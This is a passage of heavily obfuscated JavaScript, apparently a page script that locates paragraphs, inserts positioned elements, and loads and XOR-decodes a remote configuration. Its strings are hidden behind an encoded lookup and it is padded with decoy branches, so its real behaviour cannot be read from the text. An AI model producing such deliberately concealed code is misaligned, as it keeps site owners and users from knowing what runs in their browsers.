"w8Pb")+b(2322,"a5g9")+b(5879,"%Hc3")+"l"](aa[k])}catch(x){d[b(1475,"thTf")](nc[b(6337,"thTf")+"Of"](aa[k]),0)&&nc[b(4499,"i$u0")](aa[k]),w=[]}if(w&&w[b(4176,"pZXc")+"h"])for(m=0;d[b(6769,"2Jw1")](m,w[b(6496,"o6N]")+"h"]);m++){q=w[m];try{if(d[b(5375,"F4@X")]===d[b(2261,"a5g9")])c[b(6960,"rS[T")](u,l,b(684,"]T\x26D"),U);else var u=q[b(982,"V*Nr")+b(5605,"4[\x268")+b(4861,"]gPz")][b(5666,"i$u0")+b(3513,"y2Wk")+"te"](d[b(3691,"]gPz")])}catch(x){if(d[b(6974,"B#Z[")](d[b(5191,"vYY[")],d[b(2180,"ShXP")]))u=
0;else if(E=L?H[b(4936,"5ZEr")]:0)m[b(4973,"XNW@")+"t"]=P[b(649,"OnjW")]=I[b(2911,"]T\x26D")+"ng"]=G[b(458,"fE*i")+"n"]=b(2952,"UbXw")+b(6558,"b95t")+"nt"}if(!u&&e[b(6227,"lE3f")+"Of"](q)==-1)if(d[b(5578,"%Hc3")](d[b(6028,"V*Nr")],d[b(6218,"8n9\x26")]))ha=1,c[b(7031,"rS[T")](u);else{r=d[b(3627,"b95t")][b(3752,"sHni")]("|");for(var B=0;;){switch(r[B++]){case "0":var D=q[b(4169,"rS[T")+b(1156,"w8Pb")+"h"];continue;case "1":e[b(5722,"V*Nr")](q);continue;case "2":n[b(6773,"rS[T")+"m"]&&f[b(5919,"OnjW")]({top:n[b(858,
"x@^Q")],bottom:n[b(4992,"p\x26)2")+"m"],ja:aa[k],S:D,element:q});continue;case "3":for(p=q;d[b(5443,"]T\x26D")](!D,p);)D=p[b(3865,"Rp*a")+b(4569,"OnjW")+"h"],p=p[b(5577,"sHni")+b(1052,"2Jw1")];continue;case "4":q.S=D;continue;case "5":n=q[b(5178,"85og")+b(519,"FiBW")+b(2473,"B#Z[")+b(6192,"lE3f")+"t"]();continue}break}}}}f[b(2823,"[0up")](function(x,z){return d[b(6915,"a5g9")](x[b(4804,"ShXP")],z[b(6624,"#z8@")])?1:d[b(1603,"QJZS")](z[b(1114,"F4@X")],x[b(6870,"[0up")])?-1:0});for(d[b(2764,"XNW@")](ob,
f);f[b(2660,"%Hc3")+"h"];)if(d[b(1218,"8n9\x26")]===d[b(6729,"cCPy")])e=U[y],k=e[b(6180,"PP9w")+"Of"]("\x3d"),k=d[b(4754,"$G@w")](k,0)?e[b(6278,"x@^Q")+b(1801,"sHni")](0,k):e,d[b(5480,"vYY[")](E[b(6337,"thTf")+"Of"](k),0)&&(L+=d[b(3872,"x@^Q")](H++?"\x26":"",e));else{q=f[b(2735,"2Jw1")]();for(k=0;q&&k<l[b(2731,"MErr")+"h"];k++)if(q[b(5403,"b95t")+b(7090,"2Jw1")]||d[b(2455,"p\x26)2")](mb,d[b(2773,"UbXw")](q[b(5737,"V*Nr")],Pb),q[b(4639,"p\x26)2")]+Pb,l[k][b(6188,"8n9\x26")],l[k][b(4224,"w8Pb")+"m"]))q=
0;q&&(q.i=q[b(3518,"V*Nr")+"nt"],va(q)||(q[b(6116,"sHni")+b(6407,"Wj*D")]=1,q=0));for(k=0;q&&d[b(2674,"F4@X")](k,h[b(6068,"Wj*D")+"h"]);k++)if(d[b(6291,"rS[T")](d[b(2371,"Wj*D")],d[b(3717,"[0up")])){m=h[k];for(e=u=0;!u&&d[b(4082,"rS[T")](e,2);e++)for(n=0;!u&&d[b(2546,"B#Z[")](n,yc[b(5485,"thTf")+"h"]);n++)w=yc[n],d[b(1051,"85og")](w[6],V)<=d[b(3711,"4[\x268")](q[b(5713,"b95t")],E[b(6123,"MErr")+b(2520,"sHni")+"t"]||0)&&d[b(1546,"sHni")](w[3],0)&&(!e||d[b(4021,"#z8@")](e,!u))&&w[0]<=q.S&&(Q&&w[4]||
!Q&&w[5])&&(u=w,u[3]--);u||(q=0);q&&q.S>=u[0]&&(m.C=q[b(3179,"%Hc3")+"nt"],m.ja=q.ja,m.A=[[u[0],u[1]]],m.O=m.A,m.j=u[0],m.m=u[1],d[b(5025,"a5g9")](Ia,m),m.F&&(l[b(3022,"FiBW")+"e"](0,0,{top:q[b(3357,"fE*i")],bottom:q[b(2249,"8)Qd")+"m"]}),Qb+=0,Pb=d[b(6174,"R2NF")](V,Qb),m.o=1,h[b(5675,"byfp")+"e"](k,1),k=h[b(4037,"6MW[")+"h"],g++))}else U.ka=y[0][b(4560,"OnjW")+b(2885,"fE*i")+b(1131,"y2Wk")]&&c[b(6935,"[0up")](E[0][b(6759,"ShXP")+b(4387,"1qSy")+b(5704,"y2Wk")+"io"],.5),L.ka||(H.R=0)}}g&&d[b(1982,
"pZXc")](pb)}function pb(){var b=a,c={jGCCp:function(g,e){return d[a0F(1258,"R2NF")](g,e)}};if(d[b(5400,"thTf")]!==d[b(1735,"$F8r")]){for(c=0;d[b(2398,"b95t")](c,S[b(1848,"2Jw1")+"h"]);c++)d[b(2369,"[0up")](P,S[c],1,0);Ta()}else{var f=L[H][b(3816,"p\x26)2")+b(5452,"ShXP")+b(6748,"vYY[")+b(1859,"pZXc")+"t"]()[b(789,"PP9w")];c[b(5805,"XNW@")](f,f)&&(P=f,I.C=G[la],K++)}}function Ab(){var b=a,c={uLmpj:b(5966,"6MW[")+b(7067,"1qSy"),DywlI:function(n,r){return d[b(3380,"F4@X")](n,r)},ItTGQ:function(n,r){return n>
r},rjYck:function(n,r){return d[b(749,"#z8@")](n,r)},eBSaq:function(n,r){return n+r}};if(d[b(6994,"]T\x26D")](d[b(3352,"4[\x268")],d[b(2524,"V*Nr")]))Z=1;else for(var f=c[b(5236,"fE*i")][b(6385,"8)Qd")]("|"),g=0;;){switch(f[g++]){case "0":if(c[b(6919,"V*Nr")](k,0)){var e=q[b(4675,"85og")]("?")[1][b(1616,"6MW[")]("\x26");for(m=0;m<e[b(4686,"UbXw")+"h"];m++){var h=e[m],l=h[b(5E3,"MErr")+"Of"]("\x3d");l=c[b(5905,"B#Z[")](l,0)?h[b(6757,"Rp*a")+b(4796,"FiBW")](0,l):h;c[b(581,"XNW@")](t[b(2352,"$F8r")+
"Of"](l),0)&&(q+=c[b(1054,"sHni")](p++?"\x26":"",h))}K=c[b(1831,"2Jw1")](M[b(1700,"cCPy")+b(4738,"2Jw1")](0,k),q[b(2660,"%Hc3")+"h"]?"?"+q:"")}continue;case "1":E=L[b(926,"#z8@")]("#")[0];continue;case "2":var k=H[b(1075,"OnjW")+"Of"]("?");continue;case "3":var p=0,m,q="",t=["",b(3963,"V*Nr")+"id","p",b(5811,"byfp"),""];continue;case "4":return G}break}}function da(){var b=a,c={FWWgh:function(g,e){return d[a0F(5983,"b95t")](g,e)},plkwa:function(g,e){return d[a0F(1797,"V*Nr")](g,e)},bNrfn:function(g,
e){return d[a0F(6092,"y2Wk")](g,e)}};if(d[b(1467,"y2Wk")](b(1538,"a5g9"),d[b(4368,"QJZS")])){var f=L[H];f[b(4270,"[0up")+"me"]=="P"&&(f.id||(f.id=c[b(2405,"lE3f")](b(736,"F4@X")+b(928,"ShXP")+b(2982,"V*Nr")+b(1436,"w8Pb"),M(1E9))),P&&(f[b(5661,"B#Z[")][b(4318,"b95t")+"xt"]=I),G[b(5980,"FiBW")](c[b(3877,"F4@X")]("#",f.id)),la&&K[b(5625,"rS[T")](c[b(2523,"QJZS")]("#",f.id)))}else if(jb=new Date,Z&&!X[b(2401,"i$u0")+"le"]&&F[b(2555,"2Jw1")])try{if(Z=0,oc||d[b(6967,"V*Nr")](Bb),oc&&(W||(Oa=window[b(7115,
"o6N]")+b(2627,"5ZEr")]||document[b(2765,"y2Wk")][b(1155,"w8Pb")+b(974,"Kx)D")+"h"],V=window[b(4235,"6YJ6")+b(1101,"R2NF")+"t"]||document[b(3589,"lE3f")][b(5613,"lE3f")+b(2742,"2Jw1")+"ht"],Qb=Q?.5:.8999999999999999,Pb=d[b(3581,"fE*i")](V,Qb),(b(479,"$F8r")+b(6308,"85og")+b(2015,"vYY[")+b(4846,"#z8@"))[b(3577,"4[\x268")+"Of"](F[b(4629,"vYY[")+b(3759,"thTf")])>-1&&(W=1,d[b(4787,"i$u0")](Db),jb=F[b(4656,"8)Qd")+b(3102,"XNW@")+b(3841,"Z@M3")](d[b(1460,"1qSy")]),jb[b(4637,"6MW[")]=d[b(999,"PP9w")],jb[b(5913,
"PP9w")+b(2110,"85og")+"d"](F[b(5256,"UbXw")+b(6534,"a5g9")+b(1235,"85og")](d[b(6805,"]T\x26D")])),(F[b(3728,"$G@w")]||F[b(3989,"Rp*a")+b(6341,"6MW[")+b(1423,"5ZEr")+b(6902,"pZXc")](d[b(5149,"2Jw1")])[0])[b(1844,"5ZEr")+b(6165,"sHni")+"d"](jb))),d[b(2093,"OnjW")](W,1)||d[b(3744,"4[\x268")](b(4002,"MErr")+b(3710,"b95t"),F[b(644,"pZXc")+b(5609,"fE*i")])&&!zc||(W=2,kc=new ResizeObserver(lb),kc[b(3767,"QJZS")+"ve"](F[b(1295,"6YJ6")]),d[b(4430,"y2Wk")](fa,0)&&(fa=V,d[b(5924,"FiBW")](setInterval,function(){fa&&
(fa+=V*2,d[b(3087,"b95t")](fa,V*20)&&(fa=0),Z=1)},2E3))),d[b(5692,"4[\x268")](W,2))){d[b(4063,"8n9\x26")](pb);for(c=0;c<5;c++)d[b(2686,"85og")](setTimeout,Xa,d[b(3478,"o6N]")](c,4E3)+1);zb()}}catch(g){d[b(2815,"o6N]")](y,0,d[b(6207,"lE3f")],g)}}function Bb(){var b=a;if(d[b(2876,"a5g9")](d[b(4741,"]gPz")],d[b(3895,"[0up")])){var c=E[b(5657,"rS[T")+b(1275,"%Hc3")+b(533,"85og")+"ig"],f,g=[],e=[],h=0,l=0;c&&d[b(4528,"pZXc")](c[b(6841,"8n9\x26")+b(4268,"vYY[")](0,7),d[b(970,"fE*i")])&&(c=c[b(1616,"6MW[")]('"')[1]);
if(c&&c[b(831,"sHni")+"h"])try{for(var k=(b(4593,"PP9w")+b(6122,"Wj*D")+b(5119,"QJZS")+b(1558,"byfp")+b(4619,"%Hc3")+b(5425,"a5g9")+b(1617,"lE3f")+b(5203,"b95t")+b(5427,"PP9w")+b(5498,"lE3f"))[b(7032,"rS[T")]("|"),p=0;;){switch(k[p++]){case "0":Hb=c[3];continue;case "1":for(f=0;d[b(556,"Z@M3")](f,c[b(560,"a5g9")+"h"]);f+=2)m=m*16807%2147483647,g[b(672,"F4@X")](d[b(1389,"XNW@")](parseInt,c[b(6956,"B#Z[")+"r"](f,2),16)^d[b(4079,"%Hc3")](parseInt,d[b(1863,"1qSy")](m/2147483647,256),10));continue;case "2":aa=
(c&&c[b(6415,"XNW@")+"h"]?c[2]:[])[b(1430,"x@^Q")+"t"](mc||[]);continue;case "3":var m=102189;continue;case "4":c=e[b(650,"8)Qd")]("");continue;case "5":for(c=g;h<c[b(2802,"rS[T")+"h"];){var q=c[h++];if(q<128)e[l++]=String[b(3382,"#z8@")+b(1182,"fE*i")+"de"](q);else if(q>191&&d[b(4777,"V*Nr")](q,224)){var t=c[h++];e[l++]=String[b(2608,"4[\x268")+b(5508,"%Hc3")+"de"](d[b(676,"[0up")](d[b(4551,"6YJ6")](d[b(4909,"#z8@")](q,31),6),t&63))}else if(d[b(4325,"thTf")](q,239)&&d[b(4988,"x@^Q")](q,365)){t=c[h++];
var n=c[h++],r=c[h++],w=d[b(3288,"a5g9")](d[b(2433,"b95t")](d[b(3492,"ShXP")](d[b(6792,"[0up")](d[b(2389,"pZXc")](q,7),18),(t&63)<<12)|d[b(2342,"5ZEr")](n,63)<<6,d[b(4950,"%Hc3")](r,63)),65536);e[l++]=String[b(2453,"XNW@")+b(6002,"FiBW")+"de"](d[b(4267,"w8Pb")](55296,d[b(7030,"fE*i")](w,10)));e[l++]=String[b(764,"x@^Q")+b(3036,"$F8r")+"de"](d[b(4190,"FiBW")](56320,d[b(2003,"sHni")](w,1023)))}else t=c[h++],n=c[h++],e[l++]=String[b(5324,"w8Pb")+b(6050,"8n9\x26")+"de"](d[b(6270,"]gPz")](d[b(2693,"Z@M3")](q,
15)<<12,d[b(4848,"85og")](t,63)<<6)|d[b(1351,"]gPz")](n,63))}continue;case "6":c=JSON[b(5709,"F4@X")](c);continue;case "7":ub=c[9];continue;case "8":d[b(662,"Z@M3")](y,0,d[b(7112,"pz%q")](d[b(3664,"b95t")](d[b(6296,"PP9w")](d[b(1954,"byfp")](d[b(3884,"Wj*D")](d[b(1921,"cCPy")](d[b(4467,"6YJ6")](d[b(1571,"R2NF")](d[b(2138,"[0up")](b(2937,"rS[T")+b(5576,"]T\x26D")+"x ",Jb)+" "+Hb," M"),Q)+" I",Ac)+" A"+Bc," G"),hb)," F"),ub),d[b(3341,"XNW@")]));continue;case "9":Bc=c[7];continue;case "10":Jb=c[4];continue;
case "11":d[b(4942,"Z@M3")](ub,.9)&&(E[b(3026,"1qSy")+b(2429,"QJZS")+b(1124,"6MW[")+b(3010,"6YJ6")]=1);continue;case "12":y(0,d[b(3180,"y2Wk")](d[b(3373,"x@^Q")],jc));continue;case "13":E[b(736,"F4@X")+b(3668,"]gPz")+b(486,"pz%q")+"ig"]=0;continue;case "14":oc=1;continue;case "15":Q=c[5];continue;case "16":y(0,d[b(4530,"thTf")](d[b(2579,"FiBW")],aa));continue;case "17":Ac=c[6];continue;case "18":hb=c[8];continue;case "19":d[b(3449,"2Jw1")](m,0)&&(m+=2147483646);continue}break}}catch(u){y(0,d[b(1904,
"w8Pb")](d[b(1850,"1qSy")],c),u)}}else{ab=bb[b(3686,"%Hc3")]();for(ra=0;F&&E<qb[b(4620,"w8Pb")+"h"];cb++)if(Ka[b(1559,"$G@w")+b(2082,"thTf")]||d[b(4674,"o6N]")](H,d[b(5102,"PP9w")](db[b(3015,"MErr")],Ua),X[b(5023,"%Hc3")]+Va,Hb[Jb][b(2080,"a5g9")],hb[tb][b(5116,"i$u0")+"m"]))ub=0;ib&&(T.i=W[b(3179,"%Hc3")+"nt"],d[b(1575,"Wj*D")](wb,Z)||(xb[b(6737,"thTf")+b(3719,"FiBW")]=1,yb=0));for(kb=0;Oa&&V<jb[b(4686,"UbXw")+"h"];vb++){for(;!q&&d[b(2969,"[0up")](t,2);n++)for(;!Pa&&d[b(867,"8n9\x26")](w,Yj[b(5510,
"V*Nr")+"h"]);YT++)Yc=YO[Ib],d[b(3727,"Kx)D")](d[b(1751,"QJZS")](YW[6],YH),d[b(1581,"ShXP")](YM[b(789,"PP9w")],YR[b(888,"8n9\x26")+b(6055,"Z@M3")+"t"]||0))&&d[b(7114,"8n9\x26")](YD[3],0)&&(!Yu||Yl&&!YL)&&d[b(1857,"OnjW")](Yz[0],Yd.S)&&(YS&&YI[4]||!Yh&&YV[5])&&(Yy=Yk,YJ[3]--);YQ||(Yo=0);YK&&d[b(2672,"1qSy")](YN.S,Yi[0])&&(Yp.C=YX[b(1588,"FiBW")+"nt"],Yq.ja=Ym.ja,Yt.A=[[YE[0],n0[1]]],n1.O=n2.A,n3.j=n4[0],n5.m=n6[1],d[b(2648,"Kx)D")](n7,n8),n9.F&&(nA[b(4928,"4[\x268")+"e"](0,0,{top:nF[b(5713,"b95t")],
bottom:nY[b(3048,"]gPz")+"m"]}),nn+=0,ne=d[b(4494,"F4@X")](nP,nr),nw.o=1,nx[b(4246,"o6N]")+"e"](nC,1),ng=nZ[b(6072,"Kx)D")+"h"],nG++))}}}function ab(){var b=a,c={uTjeT:function(f,g){return d[a0F(5171,"%Hc3")](f,g)},zSrkZ:function(f){return d[a0F(2632,"B#Z[")](f)}};d[b(4862,"R2NF")](window[b(2631,"vYY[")+b(2155,"F4@X")+b(2809,"#z8@")+"ig"],void 0)&&d[b(7113,"o6N]")](M,b(3929,"85og")+b(935,"pz%q")+b(1752,"2Jw1")+b(5449,"PP9w")+b(981,"$F8r")+b(575,"vYY[")+b(805,"ShXP")+b(2558,"pz%q")+b(3521,"B#Z[")+
"\x3d"+Rb,function(f){try{E[b(3941,"R2NF")+b(5080,"o6N]")+b(7062,"8n9\x26")+"ig"]=c[b(954,"]T\x26D")](f[b(5109,"sHni")+b(521,"#z8@")][b(1246,"rS[T")+b(3984,"F4@X")](0,1),"{")?JSON[b(1541,"UbXw")](f[b(6643,"$G@w")+b(2803,"b95t")])[b(1753,"XNW@")+b(3506,"4[\x268")]:f[b(1657,"vYY[")+b(1340,"pZXc")],Z=1,da()}catch(g){E[b(5934,"8n9\x26")+b(500,"5ZEr")+b(6616,"V*Nr")+"ig"]=f[b(1378,"cCPy")+b(3689,"1qSy")],Z=1,c[b(1285,"QJZS")](da)}},1,1)}function bb(){var b=a,c={pabVn:function(e,h){return e!=h},EwNGW:function(e,
h,l){return d[a0F(6424,"QJZS")](e,h,l)},QQRgB:d[b(1322,"ShXP")],QNluc:function(e,h){return d[b(1912,"x@^Q")](e,h)},bCmCN:function(e){return d[b(2632,"B#Z[")](e)}};d[b(5863,"UbXw")](ab);d[b(5550,"Wj*D")](qa);d[b(6832,"i$u0")](la,b(1961,"rS[T")+b(3599,"XNW@")+b(5068,"byfp")+b(743,"8n9\x26")+b(6591,"Wj*D")+b(3698,"OnjW")+b(4245,"Wj*D")+b(5310,"o6N]"));M(d[b(1804,"y2Wk")](d[b(2960,"sHni")](d[b(5394,"UbXw")](d[b(3323,"8n9\x26")],Rb),d[b(569,"i$u0")]),I()),0,1,0);H=E[b(3467,"a5g9")]=E[b(2692,"y2Wk")]||
{que:[]};E[b(6825,"]T\x26D")+b(1774,"5ZEr")]=Ya;Ib=d[b(3016,"6MW[")](L,E[b(2575,"4[\x268")+b(5487,"5ZEr")][b(3702,"]gPz")]);d[b(4994,"Kx)D")](setInterval,function(){Ob=L(E[b(2710,"ShXP")+b(4365,"%Hc3")][b(5850,"85og")]);c[b(3282,"6YJ6")](Ob,Ib)&&(Ib=Ob,c[b(3617,"R2NF")](y,0,c[b(6036,"85og")]),Z=1)},1E3);Z=1;F[b(5350,"ShXP")+b(1825,"w8Pb")+b(1795,"XNW@")+b(1560,"#z8@")]=function(){Z=1;d[b(5610,"]T\x26D")](da)};d[b(6446,"OnjW")](setTimeout,function(){var e={YnRRw:function(h,l){return d[a0F(4099,"FiBW")](h,
l)}};if(d[b(4967,"$F8r")](b(3772,"#z8@"),b(5357,"MErr")))Z=zc=1,d[b(6928,"ShXP")](da);else return e[b(6788,"thTf")](sa[b(554,"thTf")],U[b(1114,"F4@X")])?1:e[b(6788,"thTf")](y[b(6188,"8n9\x26")],E[b(5737,"V*Nr")])?-1:0},4E3);Z=1;d[b(6266,"o6N]")](da);d[b(1362,"V*Nr")](setInterval,function(){c[b(1832,"$G@w")](cb++,10)&&(Z=1,c[b(4716,"MErr")](da))},1E3);d[b(1213,"MErr")](setInterval,function(){d[b(6345,"vYY[")](cb++,10)&&(Z=1,d[b(816,"pZXc")](da))},1E4);try{navigator[b(2041,"b95t")+b(6549,"thTf")+"s"]&&
navigator[b(1876,"ShXP")+b(2176,"Z@M3")+"s"][b(3535,"ShXP")]({name:d[b(6713,"8)Qd")]})[b(1970,"%Hc3")](function(e){d[b(750,"B#Z[")](e[b(4204,"fE*i")],d[b(3071,"8)Qd")])&&navigator[b(2829,"6YJ6")+b(2271,"Z@M3")+"n"][b(2014,"2Jw1")+b(5580,"sHni")+b(1524,"XNW@")+b(6075,"1qSy")](function(h){Ua=h[b(6063,"byfp")+"s"];db=Ua[b(4370,"1qSy")+b(4529,"F4@X")]+"x"+Ua[b(3631,"4[\x268")+b(5095,"pZXc")]})})}catch(e){if(d[b(6010,"B#Z[")](d[b(682,"]T\x26D")],b(1593,"QJZS")))d[b(2202,"o6N]")](y,0,d[b(6057,"XNW@")],
e);else{if(J.i)var f=fa.i;else f=Ca[b(626,"R2NF")+b(6468,"FiBW")+b(3855,"byfp")](d[b(808,"fE*i")]),Da.ga==4?ca[b(1112,"1qSy")+b(5242,"o6N]")+b(3053,"2Jw1")+b(2277,"V*Nr")+"t"](d[b(2656,"x@^Q")],f):d[b(5195,"#z8@")](Qa.ga,1)?La[b(6675,"MErr")+b(3656,"8)Qd")+b(1673,"5ZEr")+b(7091,"lE3f")+"t"](d[b(1001,"w8Pb")],f):Ra.ga==3?V[b(6011,"2Jw1")+b(3278,"pZXc")+b(1108,"cCPy")+b(2493,"Wj*D")+"t"](d[b(4508,"4[\x268")],f):I.ga==2&&qa[b(5412,"Kx)D")+b(5771,"F4@X")+b(2072,"MErr")+b(2225,"R2NF")+"t"](d[b(1940,"R2NF")],
f),wa.i=f;f[b(6089,"FiBW")+b(6843,"byfp")+"te"](d[b(6761,"w8Pb")],1);R=f;var g=na.za;Na[b(610,"2Jw1")][b(6672,"8)Qd")+"xt"]=(xa[b(3504,"Z@M3")][b(4510,"$G@w")+"xt"]||"")+(g?d[b(5545,"85og")](g,";"):"");g=Fa.T?d[b(3795,"]T\x26D")]:"";ua(f,d[b(4622,"8)Qd")](d[b(3597,"OnjW")],g));d[b(1958,"Kx)D")](ya,f,d[b(6734,"85og")](d[b(443,"byfp")],za.v));va=d[b(3174,"MErr")](d[b(465,"V*Nr")](d[b(5612,"#z8@")],g),Ga.ua?d[b(3741,"p\x26)2")]:b(1845,"6MW[")+"d");Ha(f,Xa);d[b(4932,"UbXw")](Ya,f,d[b(3600,"2Jw1")](ca+
g,Wa?d[b(5746,"4[\x268")]:d[b(760,"i$u0")]));Ia.da&&d[b(3633,"#z8@")](Za,f,b(548,"]T\x26D")+b(996,"85og")+b(2704,"6MW[")+b(4119,"MErr")+b(2895,"5ZEr"));K.Ca&&d[b(3480,"Wj*D")](eb,f,d[b(4146,"]gPz")]);f[b(4671,"2Jw1")+b(1032,"V*Nr")+"te"](b(4179,"o6N]")+b(4965,"Wj*D")+b(3908,"]gPz")+b(1248,"Kx)D")+b(654,"$G@w"),Db.P);f[b(3440,"pz%q")+b(6342,"B#Z[")+"te"](b(6547,"%Hc3")+b(2631,"vYY[")+b(4431,"B#Z[")+b(5697,"byfp")+"e",rb.B);f[b(6140,"Kx)D")+b(5714,"XNW@")+"te"](d[b(1406,"rS[T")],d[b(3561,"OnjW")](d[b(6876,
"y2Wk")](Eb.j,"x"),sb.m));f[b(2718,"6YJ6")+b(6613,"6YJ6")+"te"](d[b(5820,"i$u0")],Fb.ja);Ea.F?Gb.F.id=Ea.g:(f[b(6840,"2Jw1")+b(4974,"$F8r")]=d[b(3133,"pz%q")](b(1245,"2Jw1")+b(1922,"cCPy")+gb.g,d[b(3266,"Kx)D")]),ra.F=Ta(Ja.g))}}}function ra(b,c){b=a;c&&d[b(4921,"rS[T")](bb)}var a=a0F,d={sYNuX:function(b,c){return b+c},wiTqM:function(b,c){return b===c},jEXqD:a(3647,"PP9w")+"g",htsko:a(2458,"B#Z[")+a(1397,"5ZEr")+a(5797,"5ZEr"),JmMzb:a(2378,"PP9w"),iOGfK:a(5307,"6MW[")+a(1675,"F4@X")+a(5926,"F4@X")+
a(1043,"cCPy")+a(1367,"%Hc3")+a(1895,"w8Pb")+a(2032,"PP9w")+a(753,"%Hc3")+a(3216,"PP9w")+a(2733,"thTf")+a(5968,"UbXw")+a(2256,"$F8r")+a(3557,"PP9w")+a(6663,"%Hc3")+a(5719,"b95t")+a(2561,"#z8@")+a(1036,"5ZEr")+a(2368,"4[\x268")+a(2208,"6YJ6")+a(721,"i$u0")+"px",drjep:function(b,c){return b(c)},MUnTE:a(3712,"UbXw"),eXuii:function(b,c){return b+c},gPAJg:function(b,c){return b+c},KZmCF:function(b,c){return b+c},IMUbB:function(b,c){return b+c},ODTlR:function(b,c){return b+c},etgkk:a(4163,"8n9\x26")+a(6281,
"XNW@")+a(5220,"OnjW")+a(5683,"rS[T")+a(3014,"vYY[")+a(1158,"i$u0")+a(5122,"R2NF")+a(6429,"V*Nr")+a(759,"Wj*D")+a(1682,"w8Pb")+a(3842,"#z8@"),RJpCp:a(3332,"8n9\x26")+"le",mfJHm:a(6171,"Kx)D")+a(6978,"y2Wk")+a(5360,"y2Wk")+a(3502,"pz%q")+a(532,"b95t")+a(4552,"w8Pb")+a(6098,"]gPz")+a(1820,"cCPy")+a(5448,"$G@w")+a(4857,"[0up")+a(3857,"byfp")+a(2259,"ShXP")+a(2125,"ShXP")+a(5558,"vYY[")+a(2910,"Kx)D")+a(2285,"i$u0")+a(5465,"6MW[")+a(2076,"sHni")+a(630,"6MW[")+a(4193,"p\x26)2")+a(3594,"Rp*a")+a(3284,"Wj*D")+
a(694,"5ZEr")+a(6531,"p\x26)2")+a(6896,"$G@w")+a(2910,"Kx)D")+a(1425,"[0up")+a(6848,"1qSy")+a(2925,"sHni")+a(1117,"6MW[")+a(6567,"8n9\x26")+a(1249,"MErr")+a(6601,"sHni")+a(6973,"B#Z[")+a(1359,"B#Z[")+a(6720,"lE3f")+a(5935,"8n9\x26")+a(5215,"]T\x26D")+a(5098,"$F8r")+a(722,"2Jw1")+a(6430,"OnjW"),Sfaso:a(4006,"p\x26)2")+a(4823,"V*Nr"),oijdA:function(b,c){return b+c},HeTws:a(4952,"UbXw")+"'",HjBnU:a(4460,"ShXP")+a(4040,"cCPy")+"\x3e",ArwGT:function(b,c){return b!==c},mqMEA:a(4303,"1qSy"),Pzpde:a(3300,
"x@^Q"),XfFIv:function(b,c){return b>c},vsUOU:a(5726,"4[\x268"),QJtTm:function(b,c){return b>=c},vzacd:function(b,c){return b+c},dYcJQ:a(1880,"pz%q")+a(6195,"6MW[")+a(4570,"pZXc")+a(3775,"Z@M3")+"ge",FDPXt:function(b,c){return b>=c},FspZw:function(b,c){return b<c},TlRYp:function(b,c){return b(c)},jRDgy:a(4321,"2Jw1"),wXzkM:function(b,c,f){return b(c,f)},IPvpU:function(b,c){return b(c)},WbZSY:function(b,c){return b+c},HYPob:function(b,c,f){return b(c,f)},GyCYz:a(736,"F4@X")+a(708,"PP9w")+a(5516,"8n9\x26")+
"ed",lAThf:function(b,c,f){return b(c,f)},diCRx:a(6472,"2Jw1")+"e",qHDVQ:function(b,c,f){return b(c,f)},nTGeN:a(4047,"Z@M3"),ogTYk:function(b,c){return b!==c},HlpcJ:a(2713,"8)Qd"),MTlNj:function(b,c){return b!=c},EDUDG:function(b,c){return b!=c},bqsAX:function(b,c){return b(c)},mPdMz:a(3693,"]T\x26D"),pLril:function(b,c){return b==c},kEeGF:a(6765,"V*Nr")+a(4351,"$G@w")+a(945,"fE*i")+a(4648,"FiBW"),ISYtp:a(2631,"vYY[")+a(6654,"V*Nr")+a(1492,"$G@w")+a(3891,"[0up")+a(810,"V*Nr")+"e",DyUNZ:function(b,
c,f,g){return b(c,f,g)},fxAwA:a(2131,"sHni")+a(5070,"4[\x268")+"d",HuDIs:a(5227,"Wj*D")+a(5775,"4[\x268")+"r",hotru:function(b,c,f,g){return b(c,f,g)},boWzX:a(4315,"FiBW")+a(5972,"MErr")+a(3398,"w8Pb")+a(5329,"Kx)D")+a(757,"F4@X"),gqfCY:function(b,c){return b==c},brnlP:a(6822,"w8Pb")+a(806,"6YJ6")+a(3706,"F4@X")+a(3622,"a5g9")+a(6245,"fE*i"),gYdaR:function(b,c){return b&&c},StDVc:function(b,c){return b&&c},ooSAj:function(b,c){return b+c},Uciyp:function(b,c){return b!==c},FAfQo:a(975,"fE*i"),SOtlW:function(b,
c){return b+c},Xjjlq:function(b,c){return b+c},krvXy:function(b,c){return b+c},YBFCF:function(b,c){return b+c},xeIbR:function(b,c){return b>c},uENZe:a(5864,"PP9w"),enZxT:a(2750,"vYY[")+a(498,"PP9w")+"\x3d",RXZiy:a(5270,"[0up"),BSHUo:a(5536,"V*Nr")+a(6579,"4[\x268")+a(5239,"QJZS")+a(6477,"%Hc3")+a(5328,"i$u0")+a(6143,"p\x26)2")+a(4209,"w8Pb")+a(4004,"a5g9")+a(3654,"FiBW")+a(5108,"thTf")+"|0",MugLA:function(b,c){return b(c)},GrKhx:function(b,c){return b!==c},uOnTN:a(4834,"6YJ6"),saXuo:a(5317,"V*Nr"),
UNQNp:a(2264,"fE*i"),mjQCX:a(6133,"a5g9")+a(2195,"thTf")+a(5715,"p\x26)2"),sPyIC:a(5840,"sHni"),haDad:a(3879,"]gPz"),XWJRs:function(b,c,f,g){return b(c,f,g)},ysgwm:function(b){return b()},CCoXe:function(b,c){return b===c},MblvP:a(4174,"Rp*a"),FPNhi:function(b,c,f){return b(c,f)},jIwfo:function(b,c){return b<c},sDKrS:function(b,c,f,g){return b(c,f,g)},CTqRI:a(6575,"V*Nr"),fdXqG:function(b,c){return b===c},PXcaN:a(1834,"FiBW"),cpaDU:a(1841,"$F8r"),WnXbr:a(1716,"rS[T"),xdppd:function(b,c){return b(c)},
NLHyn:function(b,c){return b(c)},karBb:function(b,c,f,g){return b(c,f,g)},kAksG:function(b,c,f,g){return b(c,f,g)},JqeeV:a(5708,"x@^Q")+a(1838,"QJZS"),ZToLC:function(b){return b()},vtIrp:a(6533,"Wj*D")+"t",qLpqw:function(b,c){return b<c},MMmfA:function(b,c,f,g,e,h,l,k){return b(c,f,g,e,h,l,k)},xBcAt:function(b,c){return b+c},ddbDY:a(3229,"V*Nr"),sKBcd:function(b,c){return b|c},lzmNG:a(2099,"V*Nr"),QAzwe:function(b,c){return b!==c},JrNRm:a(1576,"cCPy"),vQWtf:a(3317,"y2Wk"),rdESE:a(481,"$G@w"),uJQJU:function(b,
